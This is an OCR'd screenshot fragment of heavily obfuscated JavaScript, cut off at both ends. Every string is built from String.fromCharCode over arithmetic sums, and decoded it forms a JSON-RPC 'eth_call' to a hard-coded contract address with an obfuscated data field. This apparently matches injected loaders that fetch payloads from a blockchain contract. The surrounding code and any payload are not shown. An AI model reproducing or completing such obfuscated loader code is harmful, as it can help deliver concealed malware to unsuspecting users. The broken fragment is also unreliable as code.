
ng.fromCharCode((33+11+6),(39+5+2),
(39+9)),method:String.fromCharCode((88+1
+12),(46+65+5),(71+33),(54+41),(42+53+4),
(42+31+24),(59+43+6),(36+23+49)),params:
[{to:String.fromCharCode((10+38),
(41+18+61),(17+28+3),(9+47),(85+17),
(26+37+37),(16+84),(35+15),(39+4+10),
(19+6+73),(20+18+17),(17+8+31),(23+77),
(62+40),(36+16),(85+16),(22+24+11),(4+48),
(39+7+3),(5+48),(3+7+41),(53+1+0),
(25+27+5),(52+1+0),(33+18),(23+9+66),
(24+77),(7+42),(13+38),(6+42),(47+1),(44+8),
(10+43),(39+5+9),(8+93),(2+2+47),(38+9+9),
(33+23),(20+29),(51+5+0),(16+24+16),
(15+34)),data:String.fromCharCode((11+15+